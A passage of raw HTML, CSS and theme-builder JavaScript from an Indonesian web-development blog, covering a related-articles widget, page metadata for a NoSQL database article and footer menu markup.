block_tdi_105.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"#08588c","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":28077,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"3","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_105","tdc_css_class":"tdi_105","tdc_css_class_style":"tdi_105_rand_style"}';
block_tdi_105.td_column_number = "3";
block_tdi_105.block_type = "tdb_single_related";
block_tdi_105.post_count = "4";
block_tdi_105.found_posts = "57";
block_tdi_105.header_color = "";
block_tdi_105.ajax_pagination_infinite_stop = "";
block_tdi_105.max_num_pages = "15";
tdBlocksArray.push(block_tdi_105);
</script><div id=tdi_105 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-website/backend/" class="td-post-category" >Backend</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/front-end/operator-dalam-bahasa-pemrograman/"  rel="bookmark" class="td-image-wrap " title="Eksplorasi Operator dalam Bahasa Pemrograman: Pengertian dan Jenisnya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2024/01/operator-dalam-bahasa-pemrograman-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/front-end/operator-dalam-bahasa-pemrograman/"  rel="bookmark" title="Eksplorasi Operator dalam Bahasa Pemrograman: Pengertian dan Jenisnya">Eksplorasi Operator dalam Bahasa Pemrograman: Pengertian dan Jenisnya</a></h3>
                    <div class="td-excerpt">Di dalam kerangka kerja setiap bahasa pemrograman, terdapat sejumlah...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/appkey-yogi/">APPKEY-YOGI</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-website/backend/" class="td-post-category" >Backend</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/front-end/memahami-apa-itu-polimorfisme-dalam-pemrograman/"  rel="bookmark" class="td-image-wrap " title="Memahami Apa Itu Polimorfisme dalam Pemrograman" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/10/ryland-dean-6k6N8HTrXyE-unsplash-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/front-end/memahami-apa-itu-polimorfisme-dalam-pemrograman/"  rel="bookmark" title="Memahami Apa Itu Polimorfisme dalam Pemrograman">Memahami Apa Itu Polimorfisme dalam Pemrograman</a></h3>
                    <div class="td-excerpt">Polimorfisme merupakan konsep fundamental dalam pemrograman yang memainkan peran...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-website/backend/" class="td-post-category" >Backend</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/maintenance/apa-itu-integrasi-data-dan-seberapa-pentingkah-hal-itu/"  rel="bookmark" class="td-image-wrap " title="Apa Itu Integrasi Data dan Seberapa Pentingkah Hal Itu?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/09/pexels-tima-miroshnichenko-7567443-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/maintenance/apa-itu-integrasi-data-dan-seberapa-pentingkah-hal-itu/"  rel="bookmark" title="Apa Itu Integrasi Data dan Seberapa Pentingkah Hal Itu?">Apa Itu Integrasi Data dan Seberapa Pentingkah Hal Itu?</a></h3>
                    <div class="td-excerpt">Kalian yang berkecimpung di dunia IT, pasti tidak asing...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://appkey.id/category/pembuatan-website/backend/" class="td-post-category" >Backend</a>                        <div class="td-module-thumb"><a href="https://appkey.id/pembuatan-website/backend/express-js-adalah/"  rel="bookmark" class="td-image-wrap " title="Express JS Adalah: Ulasan Pengertian Hingga Manfaatnya!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://appkey.id/wp-content/uploads/2023/06/express-js-adalah-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://appkey.id/pembuatan-website/backend/express-js-adalah/"  rel="bookmark" title="Express JS Adalah: Ulasan Pengertian Hingga Manfaatnya!">Express JS Adalah: Ulasan Pengertian Hingga Manfaatnya!</a></h3>
                    <div class="td-excerpt">Pada era digital saat ini, pengembangan aplikasi web telah...</div>
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://appkey.id/author/nosuke/">nosuke</a> <span>-</span> </span>                                                                                                            </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="nosuke"><meta itemprop="url" content="https://appkey.id/author/nosuke/"></span><meta itemprop="datePublished" content="2021-10-23T15:41:16+08:00"><meta itemprop="dateModified" content="2022-02-11T11:51:44+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appkey.id/pembuatan-website/backend/nosql-database/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appkey.id/wp-content/uploads/2020/10/markey272.png"></span><meta itemprop="name" content="WEBAPP | APPKEY"></span><meta itemprop="headline" content="Ini Dia NoSQL Database Terbaik yang Bisa Anda Coba"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appkey.id/wp-content/uploads/2021/10/nosql_thumbnail.jpg"><meta itemprop="width" content="1100"><meta itemprop="height" content="619"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_106" class="tdc-zone"><div class="tdc_zone tdi_107  wpb_row td-pb-row"  >
<style scoped>.tdi_107{min-height:0}</style><div id="tdi_108" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_109,.tdi_109 .tdc-columns{min-height:0}.tdi_109,.tdi_109 .tdc-columns{display:block}.tdi_109 .tdc-columns{width:100%}.tdi_109:before,.tdi_109:after{display:table}@media (min-width:768px){.tdi_109{margin-left:-15px;margin-right:-15px}.tdi_109 .tdc-row-video-background-error,.tdi_109>.vc_column,.tdi_109>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}.tdi_109{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_109 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_109{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{padding-top:30px!important}}@media (max-width:767px){.tdi_109{padding-top:30px!important}}</style>
<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:#95012c!important}</style></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_111{width:calc(100% - 220px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_112 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:30px!important}@media (max-width:767px){.tdi_112{margin-right:auto!important;margin-bottom:20px!important;margin-left:auto!important;display:table!important}}</style>
<style>.tdi_112 .tdb-logo-a,.tdi_112 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_112 .tdb-logo-svg-wrap{display:block}.tdi_112 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_112 .tdb-logo-img{max-width:200px}.tdi_112 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;color:rgba(255,255,255,0.7);font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:300!important;letter-spacing:-1px!important;}.tdi_112 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Rubik!important;font-size:40px!important;line-height:1!important;font-weight:400!important;letter-spacing:-1px!important;}.tdi_112 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_112 .tdb-logo-icon{top:3px;display:block;background:-webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background:linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_112 .tdb-logo-icon-svg svg,.tdi_112 .tdb-logo-icon-svg svg *{fill:#ff0000}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdb-logo-icon-svg svg{width:36px}.tdi_112 .tdb-logo-text-title{font-size:30px!important;}.tdi_112 .tdb-logo-text-tagline{font-size:30px!important;}}@media (max-width:767px){.tdi_112 .tdb-logo-icon-svg svg{width:36px}.tdi_112 .tdb-logo-text-title{font-size:30px!important;}.tdi_112 .tdb-logo-text-tagline{font-size:30px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://appkey.id/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://appkey.id/wp-content/uploads/2021/03/webapp-logo-white.png" alt="Logo"  title=""  width="800" height="148" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_114{margin-left:-10px;margin-right:-10px}.tdi_114>.vc_column_inner,.tdi_114>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_114{margin-left:-14px;margin-right:-14px}.tdi_114>.vc_column_inner,.tdi_114>.tdc-inner-columns>.vc_column_inner{padding-left:14px;padding-right:14px}}}.tdi_114{margin-bottom:12px!important}.tdi_114 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_116{padding-bottom:-!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{width:40%!important}}@media (max-width:767px){.tdi_116{padding-bottom:20px!important;border-style:dotted!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_117 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117" >
<style>.td-theme-wrap .tdi_117 .td-block-title>*,.td-theme-wrap .tdi_117 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_117 .td-subcat-item a:hover,.td-theme-wrap .tdi_117 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_117 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_117 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_117 .td_quote_on_blocks,.td-theme-wrap .tdi_117 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_117 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_117 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_117 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_117 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_117 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_117 .td-read-more a,.td-theme-wrap .tdi_117 .td-weather-information:before,.td-theme-wrap .tdi_117 .td-weather-week:before,.td-theme-wrap .tdi_117 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_117 .td-post-category,.td-theme-wrap .tdi_117 .td-post-category:hover{background-color:#ffffff}.tdi_117{margin-bottom:-10px!important}</style>
<style>body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_117 .td-block-title a,body .tdi_117 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Category</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_118 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_118" >
<style>.tdi_118{width:48%!important}@media(min-width:1141px){.tdi_118{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{display:inline-block!important}}@media (max-width:767px){.tdi_118{display:inline-block!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_118 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_118 ul li a{justify-content:flex-start}body .tdi_118 .td-blm-menu-item-txt{flex-grow:1}body .tdi_118 a,body .tdi_118 .td-blm-sub-icon{color:#ffffff}body .tdi_118 li.current-menu-item>a,body .tdi_118 li.current-menu-ancestor>a,body .tdi_118 li.current-category-ancestor>a,body .tdi_118 li.current-page-ancestor>a,body .tdi_118 a:hover,body .tdi_118 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_118 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_118 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_118 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_118 a:hover>.td-blm-sub-icon{color:#266fef}body .tdi_118 li{font-family:Rubik!important;line-height:27px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_118 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_118 li{font-size:13px!important;line-height:24px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-fix-index"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-27106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27106"><a href="https://appkey.id/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-27107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-27107"><a href="https://appkey.id/category/pembuatan-website/"><span class="td-blm-menu-item-txt">Website</span></a></li>
<li id="menu-item-27108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27108"><a href="https://appkey.id/category/pembuatan-aplikasi/"><span class="td-blm-menu-item-txt">Aplikasi</span></a></li>
<li id="menu-item-27109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27109"><a href="https://appkey.id/category/desain/"><span class="td-blm-menu-item-txt">Desain</span></a></li>
<li id="menu-item-27110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27110"><a href="https://markey.id"><span class="td-blm-menu-item-txt">Bisnis</span></a></li>
<li id="menu-item-27111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27111"><a href="https://appkey.id/profil/"><span class="td-blm-menu-item-txt">Profil</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120 .vc_column-inner>.wpb_wrapper,.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_120{vertical-align:top}}.tdi_120{padding-left:20px!important;border-style:dotted!important;border-color:rgba(255,255,255,0.15)!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_120{width:30%!important}}@media (max-width:767px){.tdi_120{padding-top:20px!important;padding-bottom:10px!important;padding-left:0px!important;width:48%!important;display:inline-block!important;border-width:0px 0px 0px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_121 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_121" >
<style>.td-theme-wrap .tdi_121 .td-block-title>*,.td-theme-wrap .tdi_121 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_121 .td-subcat-item a:hover,.td-theme-wrap .tdi_121 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_121 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_121 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_121 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_121 .td_quote_on_blocks,.td-theme-wrap .tdi_121 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_121 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_121 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_121 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_121 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_121 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_121 .td-read-more a,.td-theme-wrap .tdi_121 .td-weather-information:before,.td-theme-wrap .tdi_121 .td-weather-week:before,.td-theme-wrap .tdi_121 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_121 .td-post-category,.td-theme-wrap .tdi_121 .td-post-category:hover{background-color:#ffffff}.tdi_121{margin-bottom:-10px!important}</style>
<style>body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-family:Rubik!important;font-size:23px!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:19px!important}}@media (max-width:767px){body .tdi_121 .td-block-title a,body .tdi_121 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important}@media(min-width:1141px){.tdi_122{display:inline-block!important}}</style>
